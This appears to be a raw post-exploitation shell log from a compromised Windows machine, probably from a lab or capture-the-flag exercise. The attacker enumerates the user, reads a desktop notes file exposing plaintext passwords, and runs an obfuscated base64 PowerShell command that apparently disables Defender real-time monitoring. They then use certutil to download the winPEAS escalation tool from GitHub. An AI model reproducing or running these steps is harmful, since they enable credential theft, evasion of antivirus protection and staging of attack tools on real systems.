 Microsoft Windows [Version 10.0.19044.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Alex\AppData\Local\Temp\SDIAG_7fea096c-9dbc-45b9-89f7-4924577d60ce>whoami
whoami
desktop-as65e90\alex
C:\Users\Alex\AppData\Local\Temp\SDIAG_7fea096c-9dbc-45b9-89f7-4924577d60ce>cd C:\Users\Alex
cd C:\Users\Alex
C:\Users\Alex>cd Desktop
cd Desktop
C:\Users\Alex\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is E6F0-A472
 Directory of C:\Users\Alex\Desktop
07/04/2022  06:51 AM    <DIR>          .
07/04/2022  06:51 AM    <DIR>          ..
05/29/2022  10:27 AM             3,719 bc.ps1
06/14/2022  10:50 PM             2,282 Google Chrome.lnk
06/23/2022  03:52 AM             2,355 Microsoft Teams.lnk
07/03/2022  12:52 PM               111 Notes.txt
               4 File(s)          8,467 bytes
               2 Dir(s)  41,921,138,688 bytes free
C:\Users\Alex\Desktop>type Notes.txt
type Notes.txt
Personal Vault
Email password: B3stCEO0fAllTime2022
Password Vault: Sup3rSecureP@ssw0rdToAcC3ssA11MyP@ssw0rds
C:\Users\Alex\Desktop>cd C:\Users\Public
cd C:\Users\Public
C:\Users\Public>powershell.exe -enc
LgAgACgAIAAkAGUAbgBWADoAYwBvAG0AUwBwAGUAYwBbADQALAAyADQALAAyADUAXQAtAEoATwBpAG4AJwAnACkAIAAoACAAKAAoACgAIgB7ADIAfQB7ADAAfQB7ADcAfQB7ADEAfQB7ADEAMQB9AHsANQB9AHsANgB9AHs
AOQB9AHsAMQAwAH0AewA0AH0AewA4AH0AewAzAH0AIgAtAGYAIAAnAGUAZgAnACwAJwAgACcALAAnAFMAZQB0AC0ATQBwAFAAcgAnACwAJwB1AGUAJwAsACcAdAAnACwAJwBhAGwAdABpAG0AZQAnACwAJwBNAG8AbgBpAC
cALAAnAGUAcgBlAG4AYwBlACcALAAnAHIAJwAsACcAdABvAHIAJwAsACcAaQBuAGcAIABLADMANQAnACwAJwAtAEQAaQBzAGEAYgBsAGUAUgBlACcAKQApACAALQByAGUAcABMAGEAYwBFACAAIAAnAEsAMwA1ACcALABbA
EMAaABBAFIAXQAzADYAKQApAA==
powershell.exe -enc
LgAgACgAIAAkAGUAbgBWADoAYwBvAG0AUwBwAGUAYwBbADQALAAyADQALAAyADUAXQAtAEoATwBpAG4AJwAnACkAIAAoACAAKAAoACgAIgB7ADIAfQB7ADAAfQB7ADcAfQB7ADEAfQB7ADEAMQB9AHsANQB9AHsANgB9AHs
AOQB9AHsAMQAwAH0AewA0AH0AewA4AH0AewAzAH0AIgAtAGYAIAAnAGUAZgAnACwAJwAgACcALAAnAFMAZQB0AC0ATQBwAFAAcgAnACwAJwB1AGUAJwAsACcAdAAnACwAJwBhAGwAdABpAG0AZQAnACwAJwBNAG8AbgBpAC
cALAAnAGUAcgBlAG4AYwBlACcALAAnAHIAJwAsACcAdABvAHIAJwAsACcAaQBuAGcAIABLADMANQAnACwAJwAtAEQAaQBzAGEAYgBsAGUAUgBlACcAKQApACAALQByAGUAcABMAGEAYwBFACAAIAAnAEsAMwA1ACcALABbA
EMAaABBAFIAXQAzADYAKQApAA==
C:\Users\Public>certutil -urlcache -split -f "https://github.com/carlospolop/PEASS-ng/releases/download/20220703/winPEASany.exe" winpeas.exe
certutil -urlcache -split -f "https://github.com/carlospolop/PEASS-ng/releases/download/20220703/winPEASany.exe" winpeas.exe
****  Online  ****
  000000  ...
  1d8e00
CertUtil: -URLCache command completed successfully.